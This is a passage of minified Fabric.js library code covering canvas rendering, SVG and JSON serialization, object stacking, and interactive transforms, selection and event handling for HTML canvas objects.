i=this.viewportTransform;t.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._shouldRenderObject(e)&&e.render(t),t.restore(),this.controlsAboveOverlay||e._renderControls(t)}},_shouldRenderObject:function(t){return!!t&&(t!==this.getActiveGroup()||!this.preserveObjectStacking)},_onObjectAdded:function(t){this.stateful&&t.setupState(),t._set("canvas",this),t.setCoords(),this.fire("object:added",{target:t}),t.fire("added")},_onObjectRemoved:function(t){this.getActiveObject()===t&&(this.fire("before:selection:cleared",{target:t}),this._discardActiveObject(),this.fire("selection:cleared")),this.fire("object:removed",{target:t}),t.fire("removed")},clearContext:function(t){return t.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.discardActiveGroup&&this.discardActiveGroup(),this.discardActiveObject&&this.discardActiveObject(),this.clearContext(this.contextContainer),this.contextTop&&this.clearContext(this.contextTop),this.fire("canvas:cleared"),this.renderAll(),this},renderAll:function(t){var e=this[!0===t&&this.interactive?"contextTop":"contextContainer"],i=this.getActiveGroup();return this.contextTop&&this.selection&&!this._groupSelector&&this.clearContext(this.contextTop),t||this.clearContext(e),this.fire("before:render"),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),this._renderObjects(e,i),this._renderActiveGroup(e,i),this.clipTo&&e.restore(),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render"),this},_renderObjects:function(t,e){var i,n;if(!e||this.preserveObjectStacking)for(i=0,n=this._objects.length;i<n;++i)this._draw(t,this._objects[i]);else for(i=0,n=this._objects.length;i<n;++i)this._objects[i]&&!e.contains(this._objects[i])&&this._draw(t,this._objects[i])},_renderActiveGroup:function(t,e){if(e){var i=[];this.forEachObject(function(t){e.contains(t)&&i.push(t)}),e._set("_objects",i.reverse()),this._draw(t,e)}},_renderBackground:function(t){this.backgroundColor&&(t.fillStyle=this.backgroundColor.toLive?this.backgroundColor.toLive(t):this.backgroundColor,t.fillRect(this.backgroundColor.offsetX||0,this.backgroundColor.offsetY||0,this.width,this.height)),this.backgroundImage&&this._draw(t,this.backgroundImage)},_renderOverlay:function(t){this.overlayColor&&(t.fillStyle=this.overlayColor.toLive?this.overlayColor.toLive(t):this.overlayColor,t.fillRect(this.overlayColor.offsetX||0,this.overlayColor.offsetY||0,this.width,this.height)),this.overlayImage&&this._draw(t,this.overlayImage)},renderTop:function(){var t=this.contextTop||this.contextContainer;this.clearContext(t),this.selection&&this._groupSelector&&this._drawSelection();var e=this.getActiveGroup();return e&&e.render(t),this._renderOverlay(t),this.fire("after:render"),this},getCenter:function(){return{top:this.getHeight()/2,left:this.getWidth()/2}},centerObjectH:function(t){return this._centerObject(t,new fabric.Point(this.getCenter().left,t.getCenterPoint().y)),this.renderAll(),this},centerObjectV:function(t){return this._centerObject(t,new fabric.Point(t.getCenterPoint().x,this.getCenter().top)),this.renderAll(),this},centerObject:function(t){var e=this.getCenter();return this._centerObject(t,new fabric.Point(e.left,e.top)),this.renderAll(),this},_centerObject:function(t,e){return t.setPositionByOrigin(e,"center","center"),this},toDatalessJSON:function(t){return this.toDatalessObject(t)},toObject:function(t){return this._toObjectMethod("toObject",t)},toDatalessObject:function(t){return this._toObjectMethod("toDatalessObject",t)},_toObjectMethod:function(e,i){var n={objects:this._toObjects(e,i)};return t(n,this.__serializeBgOverlay()),fabric.util.populateWithProperties(this,n,i),n},_toObjects:function(t,e){return this.getObjects().map(function(i){return this._toObject(i,t,e)},this)},_toObject:function(t,e,i){var n;this.includeDefaultValues||(n=t.includeDefaultValues,t.includeDefaultValues=!1);var r=this._realizeGroupTransformOnObject(t),s=t[e](i);return this.includeDefaultValues||(t.includeDefaultValues=n),this._unwindGroupTransformOnObject(t,r),s},_realizeGroupTransformOnObject:function(t){if(t.group&&t.group===this.getActiveGroup()){var e={};return["angle","flipX","flipY","height","left","scaleX","scaleY","top","width"].forEach(function(i){e[i]=t[i]}),this.getActiveGroup().realizeTransform(t),e}return null},_unwindGroupTransformOnObject:function(t,e){e&&t.set(e)},__serializeBgOverlay:function(){var t={background:this.backgroundColor&&this.backgroundColor.toObject?this.backgroundColor.toObject():this.backgroundColor};return this.overlayColor&&(t.overlay=this.overlayColor.toObject?this.overlayColor.toObject():this.overlayColor),this.backgroundImage&&(t.backgroundImage=this.backgroundImage.toObject()),this.overlayImage&&(t.overlayImage=this.overlayImage.toObject()),t},svgViewportTransformation:!0,toSVG:function(t,e){t||(t={});var i=[];return this._setSVGPreamble(i,t),this._setSVGHeader(i,t),this._setSVGBgOverlayColor(i,"backgroundColor"),this._setSVGBgOverlayImage(i,"backgroundImage"),this._setSVGObjects(i,e),this._setSVGBgOverlayColor(i,"overlayColor"),this._setSVGBgOverlayImage(i,"overlayImage"),i.push("</svg>"),i.join("")},_setSVGPreamble:function(t,e){e.suppressPreamble||t.push('<?xml version="1.0" encoding="',e.encoding||"UTF-8",'" standalone="no" ?>','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(t,e){var i,n,r;e.viewBox?(i=e.viewBox.width,n=e.viewBox.height):(i=this.width,n=this.height,this.svgViewportTransformation||(i/=(r=this.viewportTransform)[0],n/=r[3])),t.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',i,'" ','height="',n,'" ',this.backgroundColor&&!this.backgroundColor.toLive?'style="background-color: '+this.backgroundColor+'" ':null,e.viewBox?'viewBox="'+e.viewBox.x+" "+e.viewBox.y+" "+e.viewBox.width+" "+e.viewBox.height+'" ':null,'xml:space="preserve">',"<desc>Created with Fabric.js ",fabric.version,"</desc>","<defs>",fabric.createSVGFontFacesMarkup(this.getObjects()),fabric.createSVGRefElementsMarkup(this),"</defs>")},_setSVGObjects:function(t,e){for(var i=0,n=this.getObjects(),r=n.length;i<r;i++){var s=n[i],o=this._realizeGroupTransformOnObject(s);t.push(s.toSVG(e)),this._unwindGroupTransformOnObject(s,o)}},_setSVGBgOverlayImage:function(t,e){this[e]&&this[e].toSVG&&t.push(this[e].toSVG())},_setSVGBgOverlayColor:function(t,e){this[e]&&this[e].source?t.push('<rect x="',this[e].offsetX,'" y="',this[e].offsetY,'" ','width="',"repeat-y"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.width:this.width,'" height="',"repeat-x"===this[e].repeat||"no-repeat"===this[e].repeat?this[e].source.height:this.height,'" fill="url(#'+e+'Pattern)"',"></rect>"):this[e]&&"overlayColor"===e&&t.push('<rect x="0" y="0" ','width="',this.width,'" height="',this.height,'" fill="',this[e],'"',"></rect>")},sendToBack:function(t){if(!t)return this;var e,n,r,s=this._activeGroup;if(t===s)for(e=(r=s._objects).length;e--;)n=r[e],i(this._objects,n),this._objects.unshift(n);else i(this._objects,t),this._objects.unshift(t);return this.renderAll&&this.renderAll()},bringToFront:function(t){if(!t)return this;var e,n,r,s=this._activeGroup;if(t===s)for(r=s._objects,e=0;e<r.length;e++)n=r[e],i(this._objects,n),this._objects.push(n);else i(this._objects,t),this._objects.push(t);return this.renderAll&&this.renderAll()},sendBackwards:function(t,e){if(!t)return this;var n,r,s,o,a,l=this._activeGroup;if(t===l)for(a=l._objects,n=0;n<a.length;n++)r=a[n],0!==(s=this._objects.indexOf(r))&&(o=s-1,i(this._objects,r),this._objects.splice(o,0,r));else 0!==(s=this._objects.indexOf(t))&&(o=this._findNewLowerIndex(t,s,e),i(this._objects,t),this._objects.splice(o,0,t));return this.renderAll&&this.renderAll(),this},_findNewLowerIndex:function(t,e,i){var n;if(i){n=e;for(var r=e-1;r>=0;--r){if(t.intersectsWithObject(this._objects[r])||t.isContainedWithinObject(this._objects[r])||this._objects[r].isContainedWithinObject(t)){n=r;break}}}else n=e-1;return n},bringForward:function(t,e){if(!t)return this;var n,r,s,o,a,l=this._activeGroup;if(t===l)for(n=(a=l._objects).length;n--;)r=a[n],(s=this._objects.indexOf(r))!==this._objects.length-1&&(o=s+1,i(this._objects,r),this._objects.splice(o,0,r));else(s=this._objects.indexOf(t))!==this._objects.length-1&&(o=this._findNewUpperIndex(t,s,e),i(this._objects,t),this._objects.splice(o,0,t));return this.renderAll&&this.renderAll(),this},_findNewUpperIndex:function(t,e,i){var n;if(i){n=e;for(var r=e+1;r<this._objects.length;++r){if(t.intersectsWithObject(this._objects[r])||t.isContainedWithinObject(this._objects[r])||this._objects[r].isContainedWithinObject(t)){n=r;break}}}else n=e+1;return n},moveTo:function(t,e){return i(this._objects,t),this._objects.splice(e,0,t),this.renderAll&&this.renderAll()},dispose:function(){return this.clear(),this.interactive&&this.removeListeners(),this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this.getObjects().length+" }>"}}),t(fabric.StaticCanvas.prototype,fabric.Observable),t(fabric.StaticCanvas.prototype,fabric.Collection),t(fabric.StaticCanvas.prototype,fabric.DataURLExporter),t(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(t){var e=fabric.util.createCanvasElement();if(!e||!e.getContext)return null;var i=e.getContext("2d");if(!i)return null;switch(t){case"getImageData":return void 0!==i.getImageData;case"setLineDash":return void 0!==i.setLineDash;case"toDataURL":return void 0!==e.toDataURL;case"toDataURLWithQuality":try{return e.toDataURL("image/jpeg",0),!0}catch(t){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject}}(),function(){var t=fabric.util.getPointer,e=fabric.util.degreesToRadians,i=fabric.util.radiansToDegrees,n=Math.atan2,r=Math.abs,s=fabric.StaticCanvas.supports("setLineDash");for(var o in fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(t,e){e||(e={}),this._initStatic(t,e),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,stopContextMenu:!1,fireRightClick:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},renderTop:function(){var t=this.contextTop;return this.clearContext(t),this.selection&&this._groupSelector&&this._drawSelection(t),this.fire("after:render"),this},_resetCurrentTransform:function(){var t=this._currentTransform;t.target.set({scaleX:t.original.scaleX,scaleY:t.original.scaleY,skewX:t.original.skewX,skewY:t.original.skewY,left:t.original.left,top:t.original.top}),this._shouldCenterTransform(t.target)?"rotate"===t.action?this._setOriginToCenter(t.target):("center"!==t.originX&&("right"===t.originX?t.mouseXSign=-1:t.mouseXSign=1),"center"!==t.originY&&("bottom"===t.originY?t.mouseYSign=-1:t.mouseYSign=1),t.originX="center",t.originY="center"):(t.originX=t.original.originX,t.originY=t.original.originY)},containsPoint:function(t,e,i){var n,r=i||this.getPointer(t,!0);return n=e.group&&e.group===this.getActiveGroup()?this._normalizePointer(e.group,r):{x:r.x,y:r.y},e.containsPoint(n)||e._findTargetCorner(r)},_normalizePointer:function(t,e){var i=t.calcTransformMatrix(),n=fabric.util.invertTransform(i),r=this.viewportTransform,s=this.restorePointerVpt(e),o=fabric.util.transformPoint(s,n);return fabric.util.transformPoint(o,r)},isTargetTransparent:function(t,e,i){var n=t.hasBorders,r=t.transparentCorners,s=this.contextCache,o=t.selectionBackgroundColor;t.hasBorders=t.transparentCorners=!1,t.selectionBackgroundColor="",s.save(),s.transform.apply(s,this.viewportTransform),t.render(s),s.restore(),t.active&&t._renderControls(s),t.hasBorders=n,t.transparentCorners=r,t.selectionBackgroundColor=o;var a=fabric.util.isTransparent(s,e,i,this.targetFindTolerance);return this.clearContext(s),a},_shouldClearSelection:function(t,e){var i=this.getActiveGroup(),n=this.getActiveObject();return!e||e&&i&&!i.contains(e)&&i!==e&&!t[this.selectionKey]||e&&!e.evented||e&&!e.selectable&&n&&n!==e},_shouldCenterTransform:function(t){if(t){var e,i=this._currentTransform;return"scale"===i.action||"scaleX"===i.action||"scaleY"===i.action?e=this.centeredScaling||t.centeredScaling:"rotate"===i.action&&(e=this.centeredRotation||t.centeredRotation),e?!i.altKey:i.altKey}},_getOriginFromCorner:function(t,e){var i={x:t.originX,y:t.originY};return"ml"===e||"tl"===e||"bl"===e?i.x="right":"mr"!==e&&"tr"!==e&&"br"!==e||(i.x="left"),"tl"===e||"mt"===e||"tr"===e?i.y="bottom":"bl"!==e&&"mb"!==e&&"br"!==e||(i.y="top"),i},_getActionFromCorner:function(t,e,i){if(!e)return"drag";switch(e){case"mtr":return"rotate";case"ml":case"mr":return i[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return i[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(t,i){if(i){var n=this.getPointer(t),r=i._findTargetCorner(this.getPointer(t,!0)),s=this._getActionFromCorner(i,r,t),o=this._getOriginFromCorner(i,r);this._currentTransform={target:i,action:s,corner:r,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,offsetX:n.x-i.left,offsetY:n.y-i.top,originX:o.x,originY:o.y,ex:n.x,ey:n.y,lastX:n.x,lastY:n.y,left:i.left,top:i.top,theta:e(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:t.shiftKey,altKey:t[this.centeredKey]},this._currentTransform.original={left:i.left,top:i.top,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,originX:o.x,originY:o.y},this._resetCurrentTransform()}},_translateObject:function(t,e){var i=this._currentTransform,n=i.target,r=t-i.offsetX,s=e-i.offsetY,o=!n.get("lockMovementX")&&n.left!==r,a=!n.get("lockMovementY")&&n.top!==s;return o&&n.set("left",r),a&&n.set("top",s),o||a},_changeSkewTransformOrigin:function(t,e,i){var n="originX",r={0:"center"},s=e.target.skewX,o="left",a="right",l="mt"===e.corner||"ml"===e.corner?1:-1,h=1;t=t>0?1:-1,"y"===i&&(s=e.target.skewY,o="top",a="bottom",n="originY"),r[-1]=o,r[1]=a,e.target.flipX&&(h*=-1),e.target.flipY&&(h*=-1),0===s?(e.skewSign=-l*t*h,e[n]=r[-t]):(s=s>0?1:-1,e.skewSign=s,e[n]=r[s*l*h])},_skewObject:function(t,e,i){var n,r=this._currentTransform,s=r.target,o=s.get("lockSkewingX"),a=s.get("lockSkewingY");if(o&&"x"===i||a&&"y"===i)return!1;var l,h,c=s.getCenterPoint(),u=s.toLocalPoint(new fabric.Point(t,e),"center","center")[i],f=s.toLocalPoint(new fabric.Point(r.lastX,r.lastY),"center","center")[i],d=s._getTransformedDimensions();return this._changeSkewTransformOrigin(u-f,r,i),l=s.toLocalPoint(new fabric.Point(t,e),r.originX,r.originY)[i],h=s.translateToOriginPoint(c,r.originX,r.originY),n=this._setObjectSkew(l,r,i,d),r.lastX=t,r.lastY=e,s.setPositionByOrigin(h,r.originX,r.originY),n},_setObjectSkew:function(t,e,i,n){var r,s,o,a,l,h,c,u,f,d,p=e.target,g=e.skewSign;return"x"===i?(l="y",h="Y",c="X",f=0,d=p.skewY):(l="x",h="X",c="Y",f=p.skewX,d=0),a=p._getTransformedDimensions(f,d),(u=2*Math.abs(t)-a[i])<=2?r=0:(r=g*Math.atan(u/p["scale"+c]/(a[l]/p["scale"+h])),r=fabric.util.radiansToDegrees(r)),s=p["skew"+c]!==r,p.set("skew"+c,r),0!==p["skew"+h]&&(o=p._getTransformedDimensions(),r=n[l]/o[l]*p["scale"+h],p.set("scale"+h,r)),s},_scaleObject:function(t,e,i){var n=this._currentTransform,r=n.target,s=r.get("lockScalingX"),o=r.get("lockScalingY"),a=r.get("lockScalingFlip");if(s&&o)return!1;var l,h=r.translateToOriginPoint(r.getCenterPoint(),n.originX,n.originY),c=r.toLocalPoint(new fabric.Point(t,e),n.originX,n.originY),u=r._getTransformedDimensions();return this._setLocalMouse(c,n),l=this._setObjectScale(c,n,s,o,i,a,u),r.setPositionByOrigin(h,n.originX,n.originY),l},_setObjectScale:function(t,e,i,n,r,s,o){var a,l,h,c,u=e.target,f=!1,d=!1,p=!1;return h=t.x*u.scaleX/o.x,c=t.y*u.scaleY/o.y,a=u.scaleX!==h,l=u.scaleY!==c,s&&h<=0&&h<u.scaleX&&(f=!0),s&&c<=0&&c<u.scaleY&&(d=!0),"equally"!==r||i||n?r?"x"!==r||u.get("lockUniScaling")?"y"!==r||u.get("lockUniScaling")||d||n||u.set("scaleY",c)&&(p=p||l):f||i||u.set("scaleX",h)&&(p=p||a):(f||i||u.set("scaleX",h)&&(p=p||a),d||n||u.set("scaleY",c)&&(p=p||l)):f||d||(p=this._scaleObjectEqually(t,u,e,o)),e.newScaleX=h,e.newScaleY=c,f||d||this._flipObject(e,r),p},_scaleObjectEqually:function(t,e,i,n){var r,s=t.y+t.x,o=n.y*i.original.scaleY/e.scaleY+n.x*i.original.scaleX/e.scaleX;return i.newScaleX=i.original.scaleX*s/o,i.newScaleY=i.original.scaleY*s/o,r=i.newScaleX!==e.scaleX||i.newScaleY!==e.scaleY,e.set("scaleX",i.newScaleX),e.set("scaleY",i.newScaleY),r},_flipObject:function(t,e){t.newScaleX<0&&"y"!==e&&("left"===t.originX?t.originX="right":"right"===t.originX&&(t.originX="left")),t.newScaleY<0&&"x"!==e&&("top"===t.originY?t.originY="bottom":"bottom"===t.originY&&(t.originY="top"))},_setLocalMouse:function(t,e){var i=e.target;"right"===e.originX?t.x*=-1:"center"===e.originX&&(t.x*=2*e.mouseXSign,t.x<0&&(e.mouseXSign=-e.mouseXSign)),"bottom"===e.originY?t.y*=-1:"center"===e.originY&&(t.y*=2*e.mouseYSign,t.y<0&&(e.mouseYSign=-e.mouseYSign)),r(t.x)>i.padding?t.x<0?t.x+=i.padding:t.x-=i.padding:t.x=0,r(t.y)>i.padding?t.y<0?t.y+=i.padding:t.y-=i.padding:t.y=0},_rotateObject:function(t,e){var r=this._currentTransform;if(r.target.get("lockRotation"))return!1;var s=n(r.ey-r.top,r.ex-r.left),o=n(e-r.top,t-r.left),a=i(o-s+r.theta);return a<0&&(a=360+a),r.target.angle=a%360,!0},setCursor:function(t){this.upperCanvasEl.style.cursor=t},_resetObjectTransform:function(t){t.scaleX=1,t.scaleY=1,t.skewX=0,t.skewY=0,t.setAngle(0)},_drawSelection:function(t){var e=this._groupSelector,i=e.left,n=e.top,o=r(i),a=r(n);if(this.selectionColor&&(t.fillStyle=this.selectionColor,t.fillRect(e.ex-(i>0?0:-i),e.ey-(n>0?0:-n),o,a)),this.selectionLineWidth&&this.selectionBorderColor)if(t.lineWidth=this.selectionLineWidth,t.strokeStyle=this.selectionBorderColor,this.selectionDashArray.length>1&&!s){var l=e.ex+.5-(i>0?0:o),h=e.ey+.5-(n>0?0:a);t.beginPath(),fabric.util.drawDashedLine(t,l,h,l+o,h,this.selectionDashArray),fabric.util.drawDashedLine(t,l,h+a-1,l+o,h+a-1,this.selectionDashArray),fabric.util.drawDashedLine(t,l,h,l,h+a,this.selectionDashArray),fabric.util.drawDashedLine(t,l+o-1,h,l+o-1,h+a,this.selectionDashArray),t.closePath(),t.stroke()}else fabric.Object.prototype._setLineDash.call(this,t,this.selectionDashArray),t.strokeRect(e.ex+.5-(i>0?0:o),e.ey+.5-(n>0?0:a),o,a)},findTarget:function(t,e){if(!this.skipTargetFind){var i,n=this.getPointer(t,!0),r=this.getActiveGroup(),s=this.getActiveObject();if(r&&!e&&this._checkTarget(n,r))return this._fireOverOutEvents(r,t),r;if(s&&s._findTargetCorner(n))return this._fireOverOutEvents(s,t),s;if(s&&this._checkTarget(n,s)){if(!this.preserveObjectStacking)return this._fireOverOutEvents(s,t),s;i=s}this.targets=[];var o=this._searchPossibleTargets(this._objects,n);return t[this.altSelectionKey]&&o&&i&&o!==i&&(o=i),this._fireOverOutEvents(o,t),o}},_fireOverOutEvents:function(t,e){t?this._hoveredTarget!==t&&(this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget,e:e}),this._hoveredTarget.fire("mouseout")),this.fire("mouse:over",{target:t,e:e}),t.fire("mouseover"),this._hoveredTarget=t):this._hoveredTarget&&(this.fire("mouse:out",{target:this._hoveredTarget,e:e}),this._hoveredTarget.fire("mouseout"),this._hoveredTarget=null)},_checkTarget:function(t,e){if(e&&e.visible&&e.evented&&this.containsPoint(null,e,t)){if(!this.perPixelTargetFind&&!e.perPixelTargetFind||e.isEditing)return!0;if(!this.isTargetTransparent(e,t.x,t.y))return!0}},_searchPossibleTargets:function(t,e){for(var i,n,r,s=t.length;s--;)if(this._checkTarget(e,t[s])){"group"===(i=t[s]).type&&i.subTargetCheck&&(n=this._normalizePointer(i,e),(r=this._searchPossibleTargets(i._objects,n))&&this.targets.push(r));break}return i},restorePointerVpt:function(t){return fabric.util.transformPoint(t,fabric.util.invertTransform(this.viewportTransform))},getPointer:function(e,i,n){n||(n=this.upperCanvasEl);var r,s=t(e),o=n.getBoundingClientRect(),a=o.width||0,l=o.height||0;return a&&l||("top"in o&&"bottom"in o&&(l=Math.abs(o.top-o.bottom)),"right"in o&&"left"in o&&(a=Math.abs(o.right-o.left))),this.calcOffset(),s.x=s.x-this._offset.left,s.y=s.y-this._offset.top,i||(s=this.restorePointerVpt(s)),r=0===a||0===l?{width:1,height:1}:{width:n.width/a,height:n.height/l},{x:s.x*r.width,y:s.y*r.height}},_createUpperCanvas:function(){var t=this.lowerCanvasEl.className.replace(/\s*lower-canvas\s*/,"");this.upperCanvasEl=this._createCanvasElement(),fabric.util.addClass(this.upperCanvasEl,"upper-canvas "+t),this.wrapperEl.appendChild(this.upperCanvasEl),this._copyCanvasStyle(this.lowerCanvasEl,this.upperCanvasEl),this._applyCanvasStyle(this.upperCanvasEl),this.contextTop=this.upperCanvasEl.getContext("2d")},_createCacheCanvas:function(){this.cacheCanvasEl=this._createCanvasElement(),this.cacheCanvasEl.setAttribute("width",this.width),this.cacheCanvasEl.setAttribute("height",this.height),this.contextCache=this.cacheCanvasEl.getContext("2d")},_initWrapperElement:function(){this.wrapperEl=fabric.util.wrapElement(this.lowerCanvasEl,"div",{class:this.containerClass}),fabric.util.setStyle(this.wrapperEl,{width:this.getWidth()+"px",height:this.getHeight()+"px",position:"relative"}),fabric.util.makeElementUnselectable(this.wrapperEl)},_applyCanvasStyle:function(t){var e=this.getWidth()||t.width,i=this.getHeight()||t.height;fabric.util.setStyle(t,{position:"absolute",width:e+"px",height:i+"px",left:0,top:0}),t.width=e,t.height=i,fabric.util.makeElementUnselectable(t)},_copyCanvasStyle:function(t,e){e.style.cssText=t.style.cssText},getSelectionContext:function(){return this.contextTop},getSelectionElement:function(){return this.upperCanvasEl},_setActiveObject:function(t){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=t,t.set("active",!0)},setActiveObject:function(t,e){return this._setActiveObject(t),this.renderAll(),this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e}),this},getActiveObject:function(){return this._activeObject},_onObjectRemoved:function(t){this.getActiveObject()===t&&(this.fire("before:selection:cleared",{target:t}),this._discardActiveObject(),this.fire("selection:cleared",{target:t}),t.fire("deselected")),this.callSuper("_onObjectRemoved",t)},_discardActiveObject:function(){this._activeObject&&this._activeObject.set("active",!1),this._activeObject=null},discardActiveObject:function(t){var e=this._activeObject;return this.fire("before:selection:cleared",{target:e,e:t}),this._discardActiveObject(),this.fire("selection:cleared",{e:t}),e&&e.fire("deselected",{e:t}),this},_setActiveGroup:function(t){this._activeGroup=t,t&&t.set("active",!0)},setActiveGroup:function(t,e){return this._setActiveGroup(t),t&&(this.fire("object:selected",{target:t,e:e}),t.fire("selected",{e:e})),this},getActiveGroup:function(){return this._activeGroup},_discardActiveGroup:function(){var t=this.getActiveGroup();t&&t.destroy(),this.setActiveGroup(null)},discardActiveGroup:function(t){var e=this.getActiveGroup();return this.fire("before:selection:cleared",{e:t,target:e}),this._discardActiveGroup(),this.fire("selection:cleared",{e:t}),this},deactivateAll:function(){for(var t=this.getObjects(),e=0,i=t.length;e<i;e++)t[e].set("active",!1);return this._discardActiveGroup(),this._discardActiveObject(),this},deactivateAllWithDispatch:function(t){var e=this.getActiveGroup(),i=this.getActiveObject();return(i||e)&&this.fire("before:selection:cleared",{target:i||e,e:t}),this.deactivateAll(),(i||e)&&(this.fire("selection:cleared",{e:t,target:i}),i&&i.fire("deselected")),this},dispose:function(){this.callSuper("dispose");var t=this.wrapperEl;return this.removeListeners(),t.removeChild(this.upperCanvasEl),t.removeChild(this.lowerCanvasEl),delete this.upperCanvasEl,t.parentNode&&t.parentNode.replaceChild(this.lowerCanvasEl,this.wrapperEl),delete this.wrapperEl,this},clear:function(){return this.discardActiveGroup(),this.discardActiveObject(),this.clearContext(this.contextTop),this.callSuper("clear")},drawControls:function(t){var e=this.getActiveGroup();e?e._renderControls(t):this._drawObjectsControls(t)},_drawObjectsControls:function(t){for(var e=0,i=this._objects.length;e<i;++e)this._objects[e]&&this._objects[e].active&&this._objects[e]._renderControls(t)},_toObject:function(t,e,i){var n=this._realizeGroupTransformOnObject(t),r=this.callSuper("_toObject",t,e,i);return this._unwindGroupTransformOnObject(t,n),r},_realizeGroupTransformOnObject:function(t){if(t.group&&t.group===this.getActiveGroup()){var e={};return["angle","flipX","flipY","height","left","scaleX","scaleY","top","width"].forEach(function(i){e[i]=t[i]}),this.getActiveGroup().realizeTransform(t),e}return null},_unwindGroupTransformOnObject:function(t,e){e&&t.set(e)},_setSVGObject:function(t,e,i){var n;n=this._realizeGroupTransformOnObject(e),this.callSuper("_setSVGObject",t,e,i),this._unwindGroupTransformOnObject(e,n)}}),fabric.StaticCanvas)"prototype"!==o&&(fabric.Canvas[o]=fabric.StaticCanvas[o]);fabric.isTouchSupported&&(fabric.Canvas.prototype._setCursorFromEvent=function(){}),fabric.Element=fabric.Canvas}(),function(){var t={mt:0,tr:1,mr:2,br:3,mb:4,bl:5,ml:6,tl:7},e=fabric.util.addListener,i=fabric.util.removeListener;fabric.util.object.extend(fabric.Canvas.prototype,{cursorMap:["n-resize","ne-resize","e-resize","se-resize","s-resize","sw-resize","w-resize","nw-resize"],_initEventListeners:function(){this._bindEvents(),e(fabric.window,"resize",this._onResize),e(this.upperCanvasEl,"mousedown",this._onMouseDown),e(this.upperCanvasEl,"mousemove",this._onMouseMove),e(this.upperCanvasEl,"mouseout",this._onMouseOut),e(this.upperCanvasEl,"wheel",this._onMouseWheel),e(this.upperCanvasEl,"contextmenu",this._onContextMenu),e(this.upperCanvasEl,"touchstart",this._onMouseDown),e(this.upperCanvasEl,"touchmove",this._onMouseMove),void 0!==eventjs&&"add"in eventjs&&(eventjs.add(this.upperCanvasEl,"gesture",this._onGesture),eventjs.add(this.upperCanvasEl,"drag",this._onDrag),eventjs.add(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.add(this.upperCanvasEl,"shake",this._onShake),eventjs.add(this.upperCanvasEl,"longpress",this._onLongPress))},_bindEvents:function(){this._onMouseDown=this._onMouseDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this._onMouseUp=this._onMouseUp.bind(this),this._onResize=this._onResize.bind(this),this._onGesture=this._onGesture.bind(this),this._onDrag=this._onDrag.bind(this),this._onShake=this._onShake.bind(this),this._onLongPress=this._onLongPress.bind(this),this._onOrientationChange=this._onOrientationChange.bind(this),this._onMouseWheel=this._onMouseWheel.bind(this),this._onMouseOut=this._onMouseOut.bind(this),this._onContextMenu=this._onContextMenu.bind(this)},removeListeners:function(){i(fabric.window,"resize",this._onResize),i(this.upperCanvasEl,"mousedown",this._onMouseDown),i(this.upperCanvasEl,"mousemove",this._onMouseMove),i(this.upperCanvasEl,"mouseout",this._onMouseOut),i(this.upperCanvasEl,"wheel",this._onMouseWheel),i(this.upperCanvasEl,"contextmenu",this._onContextMenu),i(this.upperCanvasEl,"touchstart",this._onMouseDown),i(this.upperCanvasEl,"touchmove",this._onMouseMove),void 0!==eventjs&&"remove"in eventjs&&(eventjs.remove(this.upperCanvasEl,"gesture",this._onGesture),eventjs.remove(this.upperCanvasEl,"drag",this._onDrag),eventjs.remove(this.upperCanvasEl,"orientation",this._onOrientationChange),eventjs.remove(this.upperCanvasEl,"shake",this._onShake),eventjs.remove(this.upperCanvasEl,"longpress",this._onLongPress))},_onGesture:function(t,e){this.__onTransformGesture&&this.__onTransformGesture(t,e)},_onDrag:function(t,e){this.__onDrag&&this.__onDrag(t,e)},_onMouseWheel:function(t){this.__onMouseWheel(t)},_onMouseOut:function(t){var e=this._hoveredTarget;this.fire("mouse:out",{target:e,e:t}),this._hoveredTarget=null,e&&e.fire("mouseout",{e:t})},_onOrientationChange:function(t,e){this.__onOrientationChange&&this.__onOrientationChange(t,e)},_onShake:function(t,e){this.__onShake&&this.__onShake(t,e)},_onLongPress:function(t,e){this.__onLongPress&&this.__onLongPress(t,e)},_onContextMenu:function(t){return 